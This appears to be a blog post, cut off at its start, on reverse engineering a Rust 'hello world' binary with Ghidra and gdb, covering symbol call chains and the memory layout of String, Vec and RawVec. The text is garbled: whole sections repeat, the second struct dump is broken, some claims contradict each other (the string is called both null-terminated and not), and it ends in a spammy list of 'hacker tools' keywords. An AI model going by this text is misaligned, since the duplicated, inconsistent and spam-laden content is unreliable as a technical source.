4. alloc::slice::_$LT$impl$u20$$u5b$T$u5d$$GT$::to_vec::h25257986b8057640
5. alloc::slice::hack::to_vec::h37a40daa915357ad
6. core::slice::_$LT$impl$u20$$u5b$T$u5d$$GT$::len::h2af5e6c76291f524
7. alloc::vec::Vec$LT$T$GT$::extend_from_slice::h190290413e8e57a2
8. _$LT$alloc..vec..Vec$LT$T$GT$$u20$as$u20$alloc..vec..SpecExtend$LT$$RF$T$C$core..slice..Iter$LT$T$GT$$GT$$GT$::spec_extend::h451c2f92a49f9caa
...
Well I'm not gonna talk about the performance impact on stack but really to program well reusing code grants the maintainability and its good, and I'm sure that the rust developed had measured that and don't compensate to hardcode directly every constructor.
At this point we have two options, check the rust source code, or try to figure out the string object in dynamic with gdb.
Let's explain this group of substructures having rust source code in the hand.
The string object is defined at string.rs and it's simply an u8 type vector.
And the definition of vector can be found at vec.rs and is composed by a raw vector an the len which is the usize datatype.
The RawVector is a struct that helds the pointer to the null terminated string stored on an Unique object, and also contains the allocation pointer, here raw_vec.rs definition.
The cap field is the capacity of the allocation and a is the allocator:
Finally the Unique object structure contains a pointer to the null terminated string, and also a one byte marker core::marker::PhantomData
The first parameter of the constructor is the interesting one, and in x64 arch is on RDI register, the extrange sequence RDI,RSI,RDX,RCX it sounds like ACDC with a bit of imagination (di-si-d-c)
So the RDI parámeter is the pointer to the string object:
So RDI contains the stack address pointer that points the the heap address 0x5578f030.
Remember to disable ASLR to correlate the addresses with Ghidra, there is also a plugin to do the synchronization.
Having symbols we can do:
p mystring
and we get the following structure:
String::String {
vec: alloc::vec::Vec {
buf: alloc::raw_vec::RawVec {
ptr: core::ptr::unique::Unique {
pointer: 0x555555790130 "hello world\000",
_marker: core::marker::PhantomData
},
cap: 11,
a: alloc::alloc::Global
},
len: 11
}
}
If the binary was compiled with symbols we can walk the substructures in this way:
(gdb) p mystring.vec.buf.ptr
$6 = core::ptr::unique::Unique {pointer: 0x555555790130 "hello world\000", _marker: core::marker::PhantomData}
(gdb) p mystring.vec.len
$8 = 11
If we try to get the pointer of each substructure we would find out that the the pointer is the same:
If we look at this pointer, we have two dwords that are the pointer to the null terminated string, and also 0xb which is the size, this structure is a vector.
The pionter to the c string is 0x555555790130

This seems the c++ string but, let's look a bit deeper:
RawVector
Vector:
(gdb) x/wx 0x7fffffffdf50
0x7fffffffdf50: 0x55790130 -> low dword c string pointer
0x7fffffffdf54: 0x00005555 -> hight dword c string pointer
0x7fffffffdf58: 0x0000000b -> len
0x7fffffffdf5c: 0x00000000
0x7fffffffdf60: 0x0000000b -> low cap (capacity)
0x7fffffffdf64: 0x00000000 -> hight cap
0x7fffffffdf68: 0xf722fe27 -> low a (allocator)
0x7fffffffdf6c: 0x00007fff -> hight a
0x7fffffffdf70: 0x00000005
More information
Rust string data-types
The two first main objects are "str" and String, lets check also the constructors.Imports and functions
Even such a basic program links several libraries and occupy 2,568Kb, it's really not using the imports and expots the runtime functions even the main.
Even a simple string operation needs 544 functions on rust:
Main function
If you expected see a clear main function I regret to say that rust doesn't seem a real low-level language In spite of having a full control of the memory.Ghidra turns crazy when tries to do the recursive parsing of the rust code, and finally we have the libc _start function, the endless loop after main is the way Ghidra decompiles the HLT instruction.
If we jump to main, we see a function call, the first parameter is rust_main as I named it below:
If we search "hello world" on the Defined Strings sections, matches at the end of a large string
After doing "clear code bytes" we can see the string and the reference:
We can see that the literal is stored in an non null terminated string, or most likely an array of bytes. we have a bunch of byte arrays and pointed from the code to the beginning.
Let's follow the ref. [ctrl]+[shift]+[f] and we got the references that points to the rust main function.
After several naming thanks to the Ghidra comments that identify the rust runtime functions, the rust main looks more understandable.
See below the ref to "hello world" that is passed to the string allocated hard-coding the size, because is non-null terminated string and there is no way to size this, this also helps to the rust performance, and avoid the c/c++ problems when you forgot the write the null byte for example miscalculating the size on a memcpy.
Regarding the string object, the allocator internals will reveal the structure in static.
alloc_string function call a function that calls a function that calls a function and so on, so this is the stack (also on static using the Ghidra code comments)
1. _$LT$alloc..string..String$u20$as$u20$core..convert..From$LT$$RF$str$GT$$GT$::from::h752d6ce1f15e4125
2. alloc::str::_$LT$impl$u20$alloc..borrow..ToOwned$u20$for$u20$str$GT$::to_owned::h649c495e0f441934
3. alloc::slice::_$LT$impl$u20$alloc..borrow..ToOwned$u20$for$u20$$u5b$T$u5d$$GT$::to_owned::h1eac45d28
4. alloc::slice::_$LT$impl$u20$$u5b$T$u5d$$GT$::to_vec::h25257986b8057640
5. alloc::slice::hack::to_vec::h37a40daa915357ad
6. core::slice::_$LT$impl$u20$$u5b$T$u5d$$GT$::len::h2af5e6c76291f524
7. alloc::vec::Vec$LT$T$GT$::extend_from_slice::h190290413e8e57a2
8. _$LT$alloc..vec..Vec$LT$T$GT$$u20$as$u20$alloc..vec..SpecExtend$LT$$RF$T$C$core..slice..Iter$LT$T$GT$$GT$$GT$::spec_extend::h451c2f92a49f9caa
...
Well I'm not gonna talk about the performance impact on stack but really to program well reusing code grants the maintainability and its good, and I'm sure that the rust developed had measured that and don't compensate to hardcode directly every constructor.
At this point we have two options, check the rust source code, or try to figure out the string object in dynamic with gdb.
Source code
The string object is defined at string.rs and it's simply an u8 type vector.
And the definition of vector can be found at vec.rs and is composed by a raw vector an the len which is the usize datatype.
The RawVector is a struct that helds the pointer to the null terminated string stored on an Unique object, and also contains the allocation pointer, here raw_vec.rs definition.
The cap field is the capacity of the allocation and a is the allocator:
Finally the Unique object structure contains a pointer to the null terminated string, and also a one byte marker core::marker::PhantomData
Dynamic analysis
The first parameter of the constructor is the interesting one, and in x64 arch is on RDI register, the extrange sequence RDI,RSI,RDX,RCX it sounds like ACDC with a bit of imagination (di-si-d-c)So the RDI parámeter is the pointer to the string object:
So RDI contains the stack address pointer that points the the heap address 0x5578f030.
Remember to disable ASLR to correlate the addresses with Ghidra, there is also a plugin to do the synchronization.
Having symbols we can do:
p mystring
and we get the following structure:
String::String {
vec: alloc::vec::Vec
buf: alloc::raw_vec::RawVec
ptr: core::ptr::unique::Unique
pointer: 0x555555790130 "hello world\000",
_marker: core::marker::PhantomData
},
cap: 11,
a: alloc::alloc::Global
},
len: 11
}
}
If the binary was compiled with symbols we can walk the substructures in this way:
(gdb) p mystring.vec.buf.ptr
$6 = core::ptr::unique::Unique
(gdb) p mystring.vec.len
$8 = 11
If we try to get the pointer of each substructure we would find out that the the pointer is the same:
If we look at this pointer, we have two dwords that are the pointer to the null terminated string, and also 0xb which is the size, this structure is a vector.
The pionter to the c string is 0x555555790130

This seems the c++ string but, let's look a bit deeper:
RawVector
Vector:
(gdb) x/wx 0x7fffffffdf50
0x7fffffffdf50: 0x55790130 -> low dword c string pointer
0x7fffffffdf54: 0x00005555 -> hight dword c string pointer
0x7fffffffdf58: 0x0000000b -> len
0x7fffffffdf5c: 0x00000000
0x7fffffffdf60: 0x0000000b -> low cap (capacity)
0x7fffffffdf64: 0x00000000 -> hight cap
0x7fffffffdf68: 0xf722fe27 -> low a (allocator)
0x7fffffffdf6c: 0x00007fff -> hight a
0x7fffffffdf70: 0x00000005
So in this case the whole object is in stack except the null-terminated string.
More information
- Hacker Tools 2019
- Hack Tools For Mac
- Pentest Automation Tools
- Pentest Tools Url Fuzzer
- Hack Tools For Pc
- World No 1 Hacker Software
- Hack Tools For Pc
- Pentest Automation Tools
- Hacker Tools List
- Hak5 Tools
- New Hack Tools
- Physical Pentest Tools
- Pentest Tools Nmap
- Hacking Tools Kit
- Pentest Recon Tools
- Hack Tools Mac
- Pentest Tools Github
- Hacker Tools 2020
- Pentest Reporting Tools
- Hack Rom Tools
- Pentest Tools Port Scanner
- Hacker Tools For Pc
- Hacking Tools Online
Subscribe to:
Comments (Atom)